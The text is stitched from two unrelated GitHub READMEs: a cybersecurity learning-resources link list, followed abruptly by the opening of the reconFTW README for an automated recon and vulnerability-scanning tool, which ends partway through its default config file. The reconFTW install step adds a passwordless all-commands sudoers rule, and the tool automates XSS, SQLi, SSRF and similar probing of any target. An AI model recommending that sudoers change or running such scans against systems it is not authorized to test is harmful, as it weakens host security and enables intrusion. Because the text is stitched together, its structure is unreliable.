* [Vulnerability Management](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#vulnerability-management)
* [Threat Intelligence](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#threat-intelligence)
* [Digital Forensics & Incident Response](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#digital-forensics-&-incident-response)
* [Malware Analysis & Reverse Engineering](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#malware-analysis-&-reverse-engineering)
* [Web Security](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#web-security)
* [Penetration Testing](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#penetration-testing)
* [CTFs](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#ctfs)
* [Cloud Security](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#cloud-security)
* [Cryptography](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#cryptography)
* [General Data Protection Regulation (GDPR)](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#General-Data-Protection-Reputation-(GDPR))
* [CSIRTs](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#csirts)
* [Regular Expressions](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#regular-expressions)
* [Linux](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#linux)
* [Network Programmability](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#network-programmability)
* [Python](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#python)
* [Powershell](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#powershell)
* [Git](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#git)
* [Fake News Image Verification Tools](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#fake-news-image-verification-tools)
* [CompTIA Cybersecurity Analyst (CySA+)](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#CompTIA-Cybersecurity-Analyst-(CySA+))
* [ISTQB](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#ISTQB)
* [Cisco CCNA Cyber Ops](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#Cisco-CCNA-Cyber-Ops)
* [Cisco CCNP Cyber Ops](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#Cisco-CCNP-Cyber-Ops)
* [Palo Alto Accredited Configuration Engineer (ACE)](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#Palo-Alto-Accredited-Configuration-Engineer-(ACE))
* [Certified Ethical Hacker (CEH)](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#Certified-Ethical-Hacker (CEH))
* [CyberSec First Responder (CFR)](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#CybeSec-First-Responder-(CFR))
* [SANS GIAC](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#SANS-GIAC)
* [ISACA](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#ISACA)
* [Offensive Security Certified Professional (OSCP)](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#OSCP)
* [CISSP](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#CISSP)
* [HUGE Collection](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#huge-collection)
* [Awesome Curations](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#awesome-curations)
* [Other](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#other)
### [InfoSec Career Options](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#InfoSec-Career-Options)
Resource | Description
---- | ----
[Learn More About A Cyber Security Job](https://www.cyberdegrees.org/jobs/)
[CyberSeek](http://cyberseek.org/pathway.html)
### [Getting Started](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#getting-started)
Resource | Description
---- | ----
[Vagner Nunes: The Cyber Skill Gap eBook](https://payhip.com/b/PdkW) | Scroll down and select Buy Now ($9.00), Input the Coupon Code: W4VSPTW8G7 ($0.00), Input your email address & select *Download Now*
[Professor Messer](https://www.youtube.com/user/professormesser/playlists?sort=dd&view=1&shelf_id=0) | Professor Messer only posts the latest CompTIA A+, N+ and S+ Youtube study videos, along with the live corresponding A+,N+, and S+ monthly study groups
[Creating a Security-centric Culture](https://www.pluralsight.com/courses/security-culture-creating?aid=7010a000001xDK3AAM&promo=&oid=7010a000001xDJyAAM) | FREE Pluralsight course hosted by Troy Hunt
[SANS Cyber Aces](http://www.cyberaces.org/courses/)
[Hacker101](https://www.hacker101.com/) | Hacker101 is a free class for web security. Whether you're a programmer with an interest in bug bounties or a seasoned security professional, Hacker101 has something to teach you
[NSA Day Of Cyber](https://www.nsadayofcyber.com/)
[OSSEC 2.8.1 Documentation: Log Samples](https://ossec-docs.readthedocs.io/en/latest/log_samples/)
[How to become the best SOC Analyst E-V-E-R](http://www.hexacorn.com/blog/2018/02/25/how-to-become-the-best-soc-analyst-e-v-e-r/)
### [Games/Interactive Activities](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#games)
Resource | Description
---- | ----
[Binary Game](https://learningnetwork.cisco.com/docs/DOC-1803)
[OSI Networking Game](http://www.gocertify.com/games/osi-game.html)
[HACKSPLAINING](https://www.hacksplaining.com/lessons)
[Novalabs - Cyber](http://www.pbs.org/wgbh/nova/labs/lab/cyber/research#/newuser)
[Security Awareness Game](https://www.isdecisions.com/user-security-awareness-game/)
### [YouTube Channels](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#youtube-channels)
Resource | Description
---- | ----
[Adrian Crenshaw](https://www.youtube.com/user/irongeek/playlists) | Adrian Irongeek Crenshaw records most InfoSec conferences in and around the USA.
[Joseph Delgadillo](https://www.youtube.com/channel/UCqR4a4lUDbDkAFQnhw4pfXQ/playlists)
[Black Hat](https://www.blackhat.com/)
[Cisco](https://www.youtube.com/user/Cisco/playlists)
[Computerphile](https://www.youtube.com/user/Computerphile/videos)
[DEFCON Conference](https://www.youtube.com/user/DEFCONConference/playlists)
[Hak5](https://www.youtube.com/user/Hak5Darren/playlists)
[RSA Conference](https://www.youtube.com/user/RSAConference/playlists)
[Security Weekly](https://www.youtube.com/user/SecurityWeeklyTV/playlists)
[Security Onion](https://www.youtube.com/channel/UCNBFTyYCdjT5hnm7uW25vGQ/playlists)
[NetSecNow](https://www.youtube.com/user/NetSecNow/videos)
[Forensic Lunch](https://www.youtube.com/channel/UCZ7mQV3j4GNX-LU1IKPVQZg)
[Udemy Tech](https://www.youtube.com/channel/UCU6e4MJtvlcX5DBLP1cq8hQ/playlists)
[CQURE Academy](https://www.youtube.com/channel/UCWIEIMHXyJ62RF4aVmU30og/videos)
[Hacksplained](https://www.youtube.com/c/hacksplained)|Hacksplained provides introductory hacking lessons on mobile and web app hacking
### [InfoSec Influencers](https://github.com/DoGByTe-ZN/infosec-resources4all#infosec-influencers)
Name | Resource
---- | ----
[Adrian Crenshaw](http://www.irongeek.com)
[Dave Kennedy](https://www.trustedsec.com)
[Javvad Malik](https://www.j4vv4d.com)
[Jayson E. Street](http://f0rb1dd3n.com/author.php)
[Omar Santos](https://santosomar.wordpress.com)
[Tyler L. Jones](http://isec.io) | [GitHub Repo: Information Security 101](https://github.com/MalwareJedi/infosec101-reading)
[Troy Hunt](https://www.troyhunt.com)
[Leo Dregier](http://www.leodregier.com/)
### [InfoSec Conferences](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#infosec-conferences)
Conference | Description
---- | ----
[Black Hat](https://www.blackhat.com)
[DEFCON](https://www.defcon.org/)
[Security BSides](http://www.securitybsides.com/w/page/12194156/FrontPage)
[Hacker Halted](https://www.hackerhalted.com/)
[SchmooCon](http://shmoocon.org/)
### [Books](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#books)
Resource | Description
---- | ----
[Defensive Security Handbook](https://www.amazon.com/Defensive-Security-Handbook-Practices-Infrastructure/dp/1491960388)
[CCNA Cyber Ops SECFND 210-250 Official Cert Guide](https://www.amazon.com/Cyber-SECFND-210-250-Official-Certification/dp/1587147025)
[CCNA Cyber Ops SECOPS 210-255 Official Cert Guide](https://www.amazon.com/Cyber-SECOPS-210-255-Official-Certification/dp/1587147033)
[Humble Bundle - Books](https://www.humblebundle.com/books/win-at-work-books) | Its worth checking the Humble Bundle website for never to be missed Cybersecurity book bundle bargains
### [Security Information and Event Management (SIEM)](https://github.com/DoGByTe-ZN/infosec-resources4all#Security-Information-and-event-management-(SIEM))
Resource | Description
---- | ----
### [Vulnerability Management](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#vulnerability-management)
Resource | Description
---- | ----
### [Threat Intelligence](https://github.com/DoGByTe-ZN/infosec-resources4all#Threat-Intelligence)
Resource | Description
---- | ----
[Talos Intelligence IP & Domain Reputation Center](https://www.talosintelligence.com/reputation_center)
[AlienVault Open Threat Exchange (OTX)](https://otx.alienvault.com/)
[Maltiverse](https://www.maltiverse.com/search)
[RISKIQ](https://community.riskiq.com/home)
### [Digital Forensics & Incident Response](https://github.com/DoGByTe-ZN/infosec-resources4all#digital-forensics-&-incident-response)
Resource | Description
---- | ----
[Introduction to DFIR](https://medium.com/@sroberts/introduction-to-dfir-d35d5de4c180)
[FIRST](https://www.youtube.com/channel/UCK3_z6YyWvfqrOuCmrfxsTw/videos)
[SANS Digital Forensics and Incident Response](https://www.youtube.com/user/robtlee73/playlists)
[Free computer forensic tools](https://forensiccontrol.com/resources/free-software/)
[DFIR Cheatsheets](https://www.dfir.training/resources/cheatsheets-infographics)
### [Malware Analysis & Reverse Engineering](https://github.com/DoGByTe-ZN/infosec-resources4all#malware-analysis-&-reverse-engineering)
Resource | Description
---- | ----
[CS6038/CS5138 Malware Analysis](https://class.malware.re/?fbclid=IwAR0yXeZ9KLQ8WZ4qwPSpWn70kz5Eh1uhQBCCP3LeYiNT-ioXhM-W5wmdYUE)
[How to become the best Malware Analyst E-V-E-R](http://www.hexacorn.com/blog/2018/04/14/how-to-become-the-best-malware-analyst-e-v-e-r/)
[What is required to work in Malware Analyst Jobs](https://www.dropbox.com/s/idyqxeyfgfg9c51/What%20is%20required%20to%20work%20in%20Malware%20Analysts.pptx?dl=0#)
[Amr Thabet](https://www.youtube.com/channel/UCkY_8Hz8ojyQQ9S6bPnHa7g/featured)
[Malware Analysis - CSCI 4976](https://github.com/RPISEC/Malware)
[Tuts 4 You](https://tuts4you.com/)
[crackmes](https://crackmes.one/)
### [Web Security](https://github.com/DoGByTe-ZN/infosec-resources4all#web-security)
Resource | Description
---- | ----
### [Penetration Testing](https://github.com/DoGByTe-ZN/infosec-resources4all#penetration-testing)
Resource | Description
---- | ----
### [CTFs](https://github.com/DoGByTe-ZN/infosec-resources4all#ctfs)
Resource | Description
---- | ----
[SANS Holiday Hack Challenges](https://holidayhackchallenge.com/past-challenges)
[Hack The Box](https://www.hackthebox.eu/en)
[OverTheWire](http://overthewire.org/wargames)
[UnderTheWire](http://www.underthewire.tech/wargames.htm)
### [Cloud Security](https://github.com/DoGByTe-ZN/infosec-resources4all#cloud-security)
Resource | Description
---- | ----
[Microsoft Azure - Resources](https://azure.microsoft.com/en-us/resources)
[Microsoft Azure - Training](https://azure.microsoft.com/en-us/training/)
[Azure Security Center](https://azure.microsoft.com/en-us/services/security-center/)
[AWS Documentation](https://aws.amazon.com/documentation/)
[AWS Whitepapers](https://aws.amazon.com/whitepapers/)
### [Cryptography](https://github.com/DoGByTe-ZN/infosec-resources4all#Cryptography)
Resource | Description
---- | ----
[Cybrary.it Cryptography Course](https://www.cybrary.it/course/cryptography/)
### [General Data Protection Regulation (GDPR)](https://github.com/DoGByTe-ZN/infosec-resources4all#General-Data-Protection-Reputation-(GDPR))
Resource | Description
---- | ----
[EU GDPR](https://training.advisera.com/course-cat/eu-gdpr/)
### [CSIRTs](https://github.com/DoGByTe-ZN/infosec-resources4all#csirts)
Resource | Description
---- | ----
[ECS-CSIRT](http://www.ssa.gov.za/CSIRT.aspx)
[US-CERT](https://www.us-cert.gov/)
[AUS-CERT](https://www.auscert.org.au/about/)
[ICS-CERT](https://ics-cert.us-cert.gov/)
### [Regular Expressions](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#regular-expressions)
Resource | Description
---- | ----
[OverAPI-Regex](http://overapi.com/regex)
[Regexone](https://regexone.com/)
[Regex Crossword](https://regexcrossword.com/)
[Regex101](https://regex101.com)
[RexEgg](http://www.rexegg.com/)
### [Linux](https://github.com/DoGByTe-ZN/infosec-resources4all#linux)
Resource | Description
---- | ----
[Linux Survival](http://linuxsurvival.com/linux-tutorial-introduction)
[Linux Journey](https://linuxjourney.com/)
[NDG Linux Essentials](https://www.netacad.com/courses/ndg-linux-essentials)
[NDG Linux Unhatched](https://www.netacad.com/courses/ndg-linux-unhatched)
[5 Free Linux Courses](http://www.java67.com/2018/02/5-free-linux-unix-courses-for-programmers-learn-online.html#ixzz58fthWsZD)
[Sonet Institute of Technology](https://www.youtube.com/channel/UCBWHM2PThuid9gw69nasf1w/videos)
[Kali Linux Revealed.pdf](https://kali.training/downloads/Kali_Revealed_1st_edition.pdf)
[Linux From Scratch](http://www.linuxfromscratch.org)
### [Network Programmability](https://github.com/DoGByTe-ZN/infosec-resources4all#network-programmability)
Resource | Description
---- | ----
[Cisco Devnet: APIs, SDKs, Sandbox, and Community for Cisco Developers](https://developer.cisco.com/site/devnet/home/index.gsp)
[How do i get started learning network programmability](https://blogs.cisco.com/developer/how-do-i-get-started-learning-network-programmability)
### [Python](https://github.com/DoGByTe-ZN/infosec-resources4all#python)
Resource | Description
---- | ----
[5 Free Python Courses](http://www.java67.com/2018/02/5-free-python-online-courses-for-beginners.html)
[Mihai](https://www.youtube.com/channel/UCbDfr-jYHTHiXJWtC_W_i4A/playlists)
### [Powershell](https://github.com/DoGByTe-ZN/infosec-resources4all#powershell)
Resource | Description
---- | ----
[Powershell Module Browser](https://docs.microsoft.com/en-us/powershell/module)
### [Git](https://github.com/DoGByTe-ZN/infosec-resources4all#git)
Resource | Description
---- | ----
[Learn Git](https://www.codecademy.com/learn/learn-git)
[Introduction to Git for Data Science](https://www.datacamp.com/courses/introduction-to-git-for-data-science?utm_medium=fb%2Can%2Cig%2Cms-all&utm_source=fb_paid&utm_campaign=smartly_ppa&utm_id=5a271f44a5ec6c49890b6239)
### [Fake News Image Verification Tools](https://github.com/DoGByTe-ZN/infosec-resources4all#fake-news-image-verification-tools)
Resource | Description
---- | ----
[TinEye](https://www.tineye.com/)
[FotoForensics](http://fotoforensics.com/)
### [CompTIA Cybersecurity Analyst (CySA+)](https://github.com/DoGByTe-ZN/CompTIA-Cybersecurity-Analyst-(CySA+))
Resource | Description
---- | ----
[CompTIA CySA+ (Students Group)](https://www.facebook.com/groups/163948350760241) | Facebook Group
### [ISTQB](https://github.com/DoGByTe-ZN/ISTQB)
Resource | Description
---- | ----
[Certification](https://www.istqb.org)
### [Cisco CCNA Cyber Ops](https://github.com/DoGByTe-ZN/infosec-resource4all#Cisco-CCNA-Cyber-Ops)
Resource | Description
---- | ----
[Certification](https://learningnetwork.cisco.com/community/certifications/ccna-cyber-ops)
[Cisco Cyber Ops Study Group](https://www.facebook.com/groups/414895922232717) | Facebook Group
[SECOPS Cheatsheets](https://drive.google.com/drive/folders/1nfFocbKDhXTYZ7WnKzf_ODiQA69dj3aA)
### [Cisco CCNP Cyber Ops](https://github.com/DoGByTe-ZN/infosec-resources4all#Cisco-CCNP-Cyber-Ops)
Resource | Description
---- | ----
**STILL IN DEVELOPEMENT** | Cisco have mentioned CCNP Cyber Ops in various Cisco Live events, but the certification is not offical as yet
[CCNP Cyber Ops Study Group](https://www.facebook.com/groups/308820696237822) | Facebook Group. Only CCNA Cyber Ops Certified members will be accepted into this group by showing their Acclaim electronic badges
### [Palo Alto Accredited Configuration Engineer (ACE)](https://github.com/DoGByTe-ZN/infosec-resources4all#Palo-Alto-Accredited-Configuration-Engineer-(ACE))
Resource | Description
---- | ----
[Palo Alto Accredited Configuration Engineer (ACE)](https://www.paloaltonetworks.com/services/education/ace-faq)
[FUEL User Group](https://fuelusergroup.org)
### [Certified Ethical Hacker (CEH)](https://github.com/DoGByTe-ZN/infosec-resources4all#Certified-Ethical-Hacker (CEH))
Resource | Description
---- | ----
[Certification](https://www.eccouncil.org/programs/certified-ethical-hacker-ceh)
[CEH Assessment](https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment)
### [CyberSec First Responder (CFR)](https://github.com/DoGByTe-ZN/infosec-resources4all#CybeSec-First-Responder-(CFR))
Resource | Description
---- | ----
[Certification](http://logicaloperations.com/certifications/1/CyberSec-First-Responder)
[CertNexus (Logical Operations) Certified Professionals](https://www.facebook.com/groups/logicaloperations) | Facebook Group
[Stacey Mcbrine](https://www.youtube.com/channel/UCvqAfc3jezdj8fRqFtBYyeg/videos)
### [SANS GIAC](https://github.com/DoGByTe-ZN/infosec-resources4all#SANS-GIAC)
Resource | Description
---- | ----
[Certification](https://www.giac.org)
### [ISACA](https://github.com/DoGByTe-ZN/infosec-resources4all#ISACA)
Resource | Description
---- | ----
[Certification](http://www.isaca.org/CERTIFICATION/Pages/default.aspx)
### [Offensive Security Certified Professional (OSCP)](https://github.com/DoGByTe-ZN/infosec-resources4all#OSCP)
Resource | Description
---- | ----
[Certification](https://www.offensive-security.com/information-security-certifications/oscp-offensive-security-certified-professional)
[A Detailed Guide on OSCP Preparation – From Newbie to OSCP](http://niiconsulting.com/checkmate/2017/06/a-detail-guide-on-oscp-preparation-from-newbie-to-oscp/)
[OSCP-Survival Guide](https://github.com/getsecnow/OSCP-Survival-Guide)
### [CISSP](https://github.com/DoGByTe-ZN/infosec-resources4all#CISSP)
Resource | Description
---- | ----
[Certification](https://www.isc2.org/Certifications/CISSP)
[Luke Ahmed's CISSP Exam Preparation Facebook Group](https://www.facebook.com/groups/1525346961013038/members) | Facebook Group
[Cybrary.it ISC2 CISSP Free Training](https://www.cybrary.it/course/cissp)
[CISSP Summary PDF](https://media.wix.com/ugd/dc6afa_fc8dba86e57a4f3cb9aaf66aff6f9d22.pdf)
[CISSP Practice Exams](https://www.mhprofessionalresources.com/sites/CISSPExams/exam.php?id=AccessControl)
[IT Dojo](https://www.youtube.com/channel/UCwUkAunxT1BNbmKVOSEoqYA)
[Study Notes and Theory](https://www.studynotesandtheory.com)
[CISSP Flashcards](https://www.brainscape.com/subjects/cissp)
[Quizlet](https://quizlet.com/2519918/cissp-practice-flash-cards)
### [HUGE Collection](https://github.com/DoGByTe-ZN/infosec-resources4all#huge-collection)
Resource | Description
---- | ----
[Cybrary.it](https://www.cybrary.it)
[Microsoft eBooks](https://blogs.msdn.microsoft.com/mssmallbiz/2016/07/10/free-thats-right-im-giving-away-millions-of-free-microsoft-ebooks-again-including-windows-10-office-365-office-2016-power-bi-azure-windows-8-1-office-2013-sharepoint-2016-sha)
[Microsoft Virtual Academy](https://mva.microsoft.com)
[Woz-U](https://woz-u.com/)
[Most Important Tools and Resources For Security Researcher, Malware Analyst, Reverse Engineer](https://gbhackers.com/most-important-tools/)
### [Awesome Curations](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#awesome-curations)
Resource | Description
---- | ----
[Security](https://github.com/sbilly/awesome-security)
[Application Security](https://github.com/paragonie/awesome-appsec)
[CTF](https://github.com/apsdehal/awesome-ctf)
[CVE PoCs](https://github.com/qazbnm456/awesome-cve-poc)
[Incident Response](https://github.com/meirwah/awesome-incident-response)
[Malware Analysis](https://github.com/rshipp/awesome-malware-analysis)
[Web Security](https://github.com/qazbnm456/awesome-web-security)
[Hacking](https://github.com/carpedm20/awesome-hacking)
[Honeypots](https://github.com/paralax/awesome-honeypots)
[System Adminstration](https://github.com/kahun/awesome-sysadmin)
### [Other](https://github.com/DoGByTe-ZN/infosec-resources4all#other)
Resource | Description
---- | ----
[ICS-CERT Virtual Learning Portal](https://ics-cert-training.inl.gov/lms)
[Locally Hosted Classes](http://opensecuritytraining.info/Training.html)
[External Resources](http://opensecuritytraining.info/External_Resources.html)
[KCSEC](https://www.ivoidwarranties.tech/)
[Web Application Penetration Testing Cheat Sheet](https://jdow.io/blog/2018/03/18/web-application-penetration-testing-methodology/)
|
<h1 align="center">
<br>
<a href="https://github.com/six2dez/reconftw"><img src="https://github.com/six2dez/reconftw/blob/main/images/banner.png" alt="reconftw"></a>
<br>
reconFTW
<br>
</h1>
<p align="center">
<a href="https://github.com/six2dez/reconftw/releases/tag/v2.7">
<img src="https://img.shields.io/badge/release-v2.7-green">
</a>
</a>
<a href="https://opensource.org/licenses/MIT">
<img src="https://img.shields.io/badge/License-MIT-yellow.svg">
</a>
<a href="https://twitter.com/Six2dez1">
<img src="https://img.shields.io/badge/twitter-%40Six2dez1-blue">
</a>
<a href="https://github.com/six2dez/reconftw/issues?q=is%3Aissue+is%3Aclosed">
<img src="https://img.shields.io/github/issues-closed-raw/six2dez/reconftw.svg">
</a>
<a href="https://github.com/six2dez/reconftw/wiki">
<img src="https://img.shields.io/badge/doc-wiki-blue.svg">
</a>
<a href="https://t.me/joinchat/H5bAaw3YbzzmI5co">
<img src="https://img.shields.io/badge/[email protected]">
</a>
<a href="https://discord.gg/R5DdXVEdTy">
<img src="https://img.shields.io/discord/1048623782912340038.svg?logo=discord">
</a>
</p>
<h3 align="center">Summary</h3>
**reconFTW** automates the entire process of reconnaissance for you. It outperforms the work of subdomain enumeration along with various vulnerability checks and obtaining maximum information about your target.
reconFTW uses a lot of techniques (passive, bruteforce, permutations, certificate transparency, source code scraping, analytics, DNS records...) for subdomain enumeration which helps you to get the maximum and the most interesting subdomains so that you be ahead of the competition.
It also performs various vulnerability checks like XSS, Open Redirects, SSRF, CRLF, LFI, SQLi, SSL tests, SSTI, DNS zone transfers, and much more. Along with these, it performs OSINT techniques, directory fuzzing, dorking, ports scanning, screenshots, nuclei scan on your target.
So, what are you waiting for? Go! Go! Go! :boom:
## 📔 Table of Contents
-----------------
- [⚙️ Config file](#️-config-file)
- [Usage](#usage)
- [TARGET OPTIONS](#target-options)
- [MODE OPTIONS](#mode-options)
- [GENERAL OPTIONS](#general-options)
- [Example Usage](#example-usage)
- [To perform a full recon on single target](#to-perform-a-full-recon-on-single-target)
- [To perform a full recon on a list of targets](#to-perform-a-full-recon-on-a-list-of-targets)
- [Perform full recon with more time intense tasks *(VPS intended only)*](#perform-full-recon-with-more-time-intense-tasks-vps-intended-only)
- [Perform recon in a multi domain target](#perform-recon-in-a-multi-domain-target)
- [Perform recon with axiom integration](#perform-recon-with-axiom-integration)
- [Perform all steps (whole recon + all attacks) a.k.a. YOLO mode](#perform-all-steps-whole-recon--all-attacks-aka-yolo-mode)
- [Show help section](#show-help-section)
- [Axiom Support :cloud:](#axiom-support-cloud)
- [Sample video](#sample-video)
- [:fire: Features :fire:](#fire-features-fire)
- [Osint](#osint)
- [Subdomains](#subdomains)
- [Hosts](#hosts)
- [Webs](#webs)
- [Vulnerability checks](#vulnerability-checks)
- [Extras](#extras)
- [Mindmap/Workflow](#mindmapworkflow)
- [Data Keep](#data-keep)
- [Makefile](#makefile)
- [Manual](#manual)
- [Main commands](#main-commands)
- [How to contribute](#how-to-contribute)
- [Need help? :information\_source:](#need-help-information_source)
- [Support this project](#support-this-project)
- [Buymeacoffee](#buymeacoffee)
- [DigitalOcean referral link](#digitalocean-referral-link)
- [GitHub sponsorship](#github-sponsorship)
- [Thanks :pray:](#thanks-pray)
- [Disclaimer](#disclaimer)
-----------------
## 💿 Installation
## a) Using a PC/VPS/VM
> You can check out our wiki for the installation guide [Installation Guide](https://github.com/six2dez/reconftw/wiki/0.-Installation-Guide) :book:
- Requires [Golang](https://golang.org/dl/) > **1.15.0+** installed and paths correctly set (**$GOPATH**, **$GOROOT**)
Important: if you are not running reconftw as root, run `sudo echo "${USERNAME} ALL=(ALL:ALL) NOPASSWD: ALL" | sudo tee -a /etc/sudoers.d/reconFTW`, to make sure no sudo prompts are required to run the tool and to avoid any permission issues.
```bash
git clone https://github.com/six2dez/reconftw
cd reconftw/
./install.sh
./reconftw.sh -d target.com -r
```
## b) Docker Image 🐳 (3 options)
- Pull the image
```bash
docker pull six2dez/reconftw:main
```
- Run the container
```bash
docker run -it --rm \
-v "${PWD}/OutputFolder/":'/reconftw/Recon/' \
six2dez/reconftw:main -d example.com -r
```
- View results (they're NOT in the Docker container)
- As the folder you cloned earlier (named `reconftw`) is being renamed to `OutputFolder`, you'll have to go to that folder to view results.
If you wish to:
1. Dynamically modify the behaviour & function of the image
2. Build your own container
3. Build an Axiom Controller on top of the official image
Please refer to the [Docker](https://github.com/six2dez/reconftw/wiki/4.-Docker) documentation.
## c) Terraform + Ansible
Yes! reconFTW can also be easily deployed with Terraform and Ansible to AWS, if you want to know how to do it, you can check the guide [here](Terraform/README.md)
# ⚙️ Config file
>
> You can find a detailed explanation of the configuration file [here](https://github.com/six2dez/reconftw/wiki/3.-Configuration-file) :book:
- Through ```reconftw.cfg``` file the whole execution of the tool can be controlled.
- Hunters can set various scanning modes, execution preferences, tools, config files, APIs/TOKENS, personalized wordlists and much more.
<details>
<br><br>
<summary> :point_right: Click here to view default config file :point_left: </summary>
```yaml
#################################################################
# reconFTW config file #
#################################################################
# General values
tools=~/Tools # Path installed tools
SCRIPTPATH="$( cd "$(dirname "$0")" >/dev/null 2>&1 ; pwd -P )" # Get current script's path
profile_shell=".$(basename $(echo $SHELL))rc" # Get current shell profile
reconftw_version=$(git rev-parse --abbrev-ref HEAD)-$(git describe --tags) # Fetch current reconftw version
generate_resolvers=false # Generate custom resolvers with dnsvalidator
update_resolvers=true # Fetch and rewrite resolvers from trickest/resolvers before DNS resolution
resolvers_url="https://raw.githubusercontent.com/trickest/resolvers/main/resolvers.txt"
resolvers_trusted_url="https://raw.githubusercontent.com/six2dez/resolvers_reconftw/main/resolvers_trusted.txt"
fuzzing_remote_list="https://raw.githubusercontent.com/six2dez/OneListForAll/main/onelistforallmicro.txt" # Used to send to axiom(if used) on fuzzing
proxy_url="http://127.0.0.1:8080/" # Proxy url
install_golang=true # Set it to false if you already have Golang configured and ready
upgrade_tools=true
#dir_output=/custom/output/path
# Golang Vars (Comment or change on your own)
export GOROOT=/usr/local/go
export GOPATH=$HOME/go
export PATH=$GOPATH/bin:$GOROOT/bin:$HOME/.local/bin:$PATH
# Tools config files
#NOTIFY_CONFIG=~/.config/notify/provider-config.yaml # No need to define
AMASS_CONFIG=~/.config/amass/config.ini
GITHUB_TOKENS=${tools}/.github_tokens
GITLAB_TOKENS=${tools}/.gitlab_tokens
SUBGPT_COOKIE=${tools}/subgpt_cookies.json
#CUSTOM_CONFIG=custom_config_path.txt # In case you use a custom config file, uncomment this line and set your files path
# APIs/TOKENS - Uncomment the lines you want removing the '#' at the beginning of the line
#SHODAN_API_KEY="XXXXXXXXXXXXX"
#WHOISXML_API="XXXXXXXXXX"
#XSS_SERVER="XXXXXXXXXXXXXXXXX"
#COLLAB_SERVER="XXXXXXXXXXXXXXXXX"
#slack_channel="XXXXXXXX"
#slack_auth="xoXX-XXX-XXX-XXX"
# File descriptors
DEBUG_STD="&>/dev/null" # Skips STD output on installer
DEBUG_ERROR="2>/dev/null" # Skips ERR output on installer
# Osint
OSINT=true # Enable or disable the whole OSINT module
GOOGLE_DORKS=true
GITHUB_DORKS=true
GITHUB_REPOS=true
METADATA=true # Fetch metadata from indexed office documents
EMAILS=true # Fetch emails from differents sites
DOMAIN_INFO=true # whois info
REVERSE_WHOIS=true # amass intel reverse whois info, takes some time
IP_INFO=true # Reverse IP search, geolocation and whois
METAFINDER_LIMIT=20 # Max 250
# Subdomains
RUNAMASS=true
RUNSUBFINDER=true
SUBDOMAINS_GENERAL=true # Enable or disable the whole Subdomains module
SUBPASSIVE=true # Passive subdomains search
SUBCRT=true # crtsh search
SUBNOERROR=true # Check DNS NOERROR response and BF on them
SUBANALYTICS=true # Google Analytics search
SUBBRUTE=true # DNS bruteforcing
SUBSCRAPING=true # Subdomains extraction from web crawling
SUBPERMUTE=true # DNS permutations
SUBREGEXPERMUTE=true # Permutations by regex analysis
SUBGPT=true # Permutations by BingGPT prediction
PERMUTATIONS_OPTION=gotator # The alternative is "ripgen" (faster, not deeper)
GOTATOR_FLAGS=" -depth 1 -numbers 3 -mindup -adv -md" # Flags for gotator
SUBTAKEOVER=false # Check subdomain takeovers, false by default cuz nuclei already check this
SUB_RECURSIVE_PASSIVE=false # Uses a lot of API keys queries
DEEP_RECURSIVE_PASSIVE=10 # Number of top subdomains for recursion
SUB_RECURSIVE_BRUTE=false # Needs big disk space and time to resolve
ZONETRANSFER=true # Check zone transfer
S3BUCKETS=true # Check S3 buckets misconfigs
REVERSE_IP=false # Check reverse IP subdomain search (set True if your target is CIDR/IP)
TLS_PORTS="21,22,25,80,110,135,143,261,271,324,443,448,465,563,614,631,636,664,684,695,832,853,854,990,993,989,992,994,995,1129,1131,1184,2083,2087,2089,2096,2221,2252,2376,2381,2478,2479,2482,2484,2679,2762,3077,3078,3183,3191,3220,3269,3306,3410,3424,3471,3496,3509,3529,3539,3535,3660,36611,3713,3747,3766,3864,3885,3995,3896,4031,4036,4062,4064,4081,4083,4116,4335,4336,4536,4590,4740,4843,4849,5443,5007,5061,5321,5349,5671,5783,5868,5986,5989,5990,6209,6251,6443,6513,6514,6619,6697,6771,7202,7443,7673,7674,7677,7775,8243,8443,8991,8989,9089,9295,9318,9443,9444,9614,9802,10161,10162,11751,12013,12109,14143,15002,16995,41230,16993,20003"
